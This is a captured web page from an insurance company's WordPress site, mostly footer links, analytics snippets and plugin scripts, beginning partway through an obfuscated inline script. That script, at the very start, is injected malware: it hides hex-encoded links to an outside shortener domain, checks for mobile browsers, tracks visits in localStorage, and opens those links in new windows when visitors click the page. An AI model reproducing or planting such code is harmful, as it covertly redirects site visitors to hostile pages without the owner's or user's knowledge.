|kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x53\x4b\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x62\x5a\x4a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</p>
				</div> 			
			 
		    </div>
		</div>
	</div>

<footer>
	  <div class="footer-mid">
	     <div class="container">
			<div class="row pt-4">		 
			  <div class="col-lg-3 col-md-3 col-sm-6 col-6">
			      <a><img src="https://green-delta.com/wp-content/themes/GDITheme/images/logo.png" alt="logo" class="img-fluid mb-2"></a>
				  <p class="nibedita-app-section-para text-white">Green Delta Insurance PLC (GDIC) is one of the leading public non life insurance companies in Bangladesh incorporated in December 14, 1985 as a public limited company.</p>
				  
			  </div>
			  <div class="col-lg-3 col-md-3 col-sm-6 col-6">
				  <h3 class="footer-link-title">Our Products</h3>
				  <ul class="footer-link">
					 <li><a href="https://green-delta.com/motor-insurance/">Motor Insurance</a></li>
					 <li><a href="https://green-delta.com/nibedita/">Nibedita</a></li>
					 <li><a href="https://green-delta.com/travel-insurance/">Travel Insurance</a></li>
					 <li><a href="https://green-delta.com/personal-accident-insurance/">Personal Accident Insurance</a></li>
					 <li><a href="https://green-delta.com/health-insurance/">Health Insurance</a></li>
					 <li><a href="https://green-delta.com/fire-insurance/">Fire Insurance</a></li>
				 </ul>
			  </div>
			  
			  <div class="col-lg-3 col-md-3 col-sm-6 col-6">
				  <h3 class="footer-link-title">Useful links</h3>
				  <ul class="footer-link">
				     <li><a href="http://www.idra.org.bd/" target="_blank">IDRA</a></li>
					 <li><a href="https://sec.gov.bd//" target="_blank">Bangladesh Securities and Exchange Commission</a></li>
					 <li><a href="https://dse.com.bd/" target="_blank">Dhaka Stock Exchange Ltd.</a></li>
                     <li><a href="https://www.cse.com.bd/" target="_blank">Chittagong Stock Exchange PLC.</a></li>
					 <!--<li><a href="/subsidiaries">Subsidiaries</a></li>-->
					 <li><a href="https://green-delta.com/branches">Branches</a></li>
					 <li><a href="https://green-delta.com/news-and-events">News &amp; Events</a></li>
					 <!--<li><a href="/sdg-report/">SDG Report</a></li>-->
                     <li><a href="https://green-delta.com/financial-indicators/annual-reports/">Annual Reports</a></li>
                     <li><a href="https://green-delta.com/unsettled-claim-information/">Unsettled Claim Information</a></li>
				 </ul>
			  </div>
			  <div class="col-lg-3 col-md-3 col-sm-6 col-6">
				  <h3 class="footer-link-title">Contact</h3>	 				  
				  <ul class="footer-link">
					<li><a href="tel:16457">Hotline: 16457</a></li>
					 <li><a href="tel:+8809613444888">+880 9613444888 ,</a></li>
					 <!--<li><a href="tel:+8809851170">+880 9851170 ,</a></li>
					 <li><a href="tel:+8809851902">+880 9851902</a></li>-->
					 <li><a href="tel:+8801730031888">01730031888 (For whatsapp<!--, viber, imo-->)</a></li>
                     					 
				 </ul>
				 <!--<h3 class="footer-link-title">Connect With Us</h3>-->
				 <ul class="footer-social-list">
				      <li><a href="https://www.facebook.com/GreenDeltaOfficial" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
					  <li><a href="https://www.instagram.com/greendelta80/" target="_blank"><i class="fab fa-instagram"></i></a></li>			  
					  <li><a href="http://www.linkedin.com/profile/view?id=325581465&amp;trk=nav_responsive_tab_profile" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
					  <li><a href="https://www.youtube.com/channel/UCbkmd5Zs90bSEcP_pe_OqNw" target="_blank"><i class="fab fa-youtube"></i></a></li>
					  <li><a href="tel:16457"><i class="fas fa-phone"></i></a></li>
				  </ul>
			  </div>
			</div>			
		  </div>
	  </div>	  
	  <div class="footer-bottom">
	      <div class="container">
		    <div class="row ">
			  <div class="col-md-6 col-sm-6 col-12">
				<p class="copyright">Copyright &copy; 2026 Green Delta Insurance PLC.</p>
			  </div>
			  <div class="col-md-6 col-sm-6 col-12">
				<ul class="footer-bottom-list">
				    <li><a href="https://green-delta.com/terms-of-use">Terms of Use</a></li>
					<!--<li><a href=="javascript:void(0)">Policy</a></li>
					<li><a href=="javascript:void(0)">Usage Agreement</a></li>-->
				</ul>
			  </div>
			</div>
		  </div>
	  </div>
	</footer>

	<script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" ></script>
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.2.2/jquery.form.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.1/jquery.validate.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.1/additional-methods.min.js"></script>
	<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
	<script src="https://green-delta.com/wp-content/themes/GDITheme/js/sitejs.js?v=1768662086"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js" integrity="sha512-uURl+ZXMBrF4AwGaWmEetzrd+J5/8NRkWAvJx5sbPSSuOb0bZLqf+tOzniObO00BjHa/dD7gub9oCGMLPQHtQA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<script src="https://www.google.com/recaptcha/api.js"></script>
		<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script>
	
	<script> 
		
		jQuery(document).ready(function() {		
			$('a.fancybox').fancybox( {'overlayShow' : true, 'autoPlay': true,  'hideOnOverlayClick' : true, 'showCloseButton' : true, 'margin' : 20, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true, 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false })
			setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},2000);
			
		});
		$(document).ready(function() {
    $('.js-example-basic-multiple').select2({
         placeholder: "Travelling Country / Countries (You can add multiple countries)",
    });
        });
	</script>
	
	
		<script>
	   $(document).ready( function () {
		$('#searchIcon').click(function () {
				 $('#common-search').show();
				 $('#clear').show();
				 $('#search').focus();
				 $('#searchIcon').hide();
			});
			$('#clear').click(function () {
				 $('#searchIcon').show();
				 $('#clear').hide();
				 $('#common-search').hide();
				 //$('#searchIcon').hide();
			});	
		});	
	</script>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/GDITheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1: Finance Button -->
<script>
// Wait for the document to be fully loaded
jQuery(document).ready(function ($) {
    // Check if the button exists
    if ($('.home-product-detail-btn').length === 0) {
        console.error('Error: Button with class "home-product-detail-btn" not found.');
        return; // Exit if the button is not found
    }

    // Listen for clicks on the button with the specified class
    $('.home-product-detail-btn').on('click', function () {
        // Push the event to the GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'button_click', // Event name
						'from_page': 'productPage',
            'button_class': 'home-product-detail-btn', // Button class for reference
            'button_text': $(this).text().trim(), // Capture button text
        });

        console.log('Button click tracked in GTM:', $(this).text().trim()); // Debug log
    });
});


</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Motor -->
<script>
// Wait for the document to be fully loaded
jQuery(document).ready(function ($) {
    // Check if the button exists
    if ($('.getMotorQuoteButton').length === 0) {
        console.error('Error: Button with class "getMotorQuoteButton" not found.');
        return; // Exit if the button is not found
    }

    // Listen for clicks on the button with the specified class
    $('.getMotorQuoteButton').on('click', function () {
        // Push the event to the GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'button_click_getMotorQuoteButton', // Event name
						'from_page': 'productPageMotorOthers',
            'button_class': 'getMotorQuoteButton', // Button class for reference
            'button_text': $(this).text().trim(), // Capture button text
        });

        console.log('Button click tracked in GTM:', $(this).text().trim()); // Debug log
    });
});


</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: People -->
<script>
// Wait for the document to be fully loaded
jQuery(document).ready(function ($) {
    // Check if the button exists
    if ($('.getPPAquoteButton').length === 0 ) {
        console.error('Error: Button with class "getMotorQuoteButton" not found.');
        return; // Exit if the button is not found
    }

    // Listen for clicks on the button with the specified class
    $('.getPPAquoteButton').on('click', function () {
        // Push the event to the GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'getPPAquoteButton', // Event name
						'from_page': 'People',
            'button_class': 'getPPAquoteButton', // Button class for reference
            'button_text': $(this).text().trim(), // Capture button text
        });

        console.log('Button click tracked in GTM:', $(this).text().trim()); // Debug log
    });
	

	
	
});


</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Get Qoutes -->
<script>
// Wait for the document to be fully loaded
jQuery(document).ready(function ($) {
    // Check if the button exists
    if ($('.getquoteButton').length === 0 ) {
        console.error('Error: Button with class "getMotorQuoteButton" not found.');
        return; // Exit if the button is not found
    }

    // Listen for clicks on the button with the specified class
    $('.getquoteButton').on('click', function () {
        // Push the event to the GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'getquoteButton', // Event name
						'from_page': 'People',
            'button_class': 'getquoteButton', // Button class for reference
            'button_text': $(this).text().trim(), // Capture button text
        });

        console.log('Button click tracked in GTM:', $(this).text().trim()); // Debug log
    });
	

	
	
});


</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Surokkha -->
<script>
// Wait for the document to be fully loaded
jQuery(document).ready(function ($) {
    // Check if the button exists
    if ($('.getsurokkhaquoteButton').length === 0 ) {
        console.error('Error: Button with class "getsurokkhaquoteButton" not found.');
        return; // Exit if the button is not found
    }

    // Listen for clicks on the button with the specified class
    $('.getsurokkhaquoteButton').on('click', function () {
        // Push the event to the GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'getsurokkhaquoteButton', // Event name
						'from_page': 'getsurokkhaquoteButton',
            'button_class': 'getsurokkhaquoteButton', // Button class for reference
            'button_text': $(this).text().trim(), // Capture button text
        });

        console.log('Button click tracked in GTM:', $(this).text().trim()); // Debug log
    });
	

	
	
});


</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Travel -->
<script>
// Wait for the document to be fully loaded
jQuery(document).ready(function ($) {
    // Check if the button exists
    if ($('.travelGetquoteButton').length === 0 ) {
        console.error('Error: Button with class "nibeditaNomineebtn" not found.');
        return; // Exit if the button is not found
    }

    // Listen for clicks on the button with the specified class
    $('.travelGetquoteButton').on('click', function () {
        // Push the event to the GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'travelGetquoteButton', // Event name
						'from_page': 'travelGetquoteButton',
            'button_class': 'travelGetquoteButton', // Button class for reference
            'button_text': $(this).text().trim(), // Capture button text
        });

        console.log('Button click tracked in GTM:', $(this).text().trim()); // Debug log
    });
	

	
	
});


</script>
<!-- /end HFCM by 99 Robots -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://green-delta.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://green-delta.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/green-delta.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/green-delta.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://green-delta.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://green-delta.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" id="dlm-xhr-js-after">
/* <![CDATA[ */
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://green-delta.com/achievements_awards/green-delta-insurance-becomes-the-first-bangladeshi-insurance-superbrand/";}});
/* ]]> */
</script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/green-delta.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/green-delta.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/green-delta.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/green-delta.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/green-delta.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
/* ]]> */
</script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/green-delta.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 15:01:26 -->
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 17, 2026 3:01 pm (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiWugpAAAAAB84Rt9pz5yr2IyisXiZTinvb8hU&co=aHR0cHM6Ly9ncmVlbi1kZWx0YS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=lm8lcaxsfsjy
body_size: 49484
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
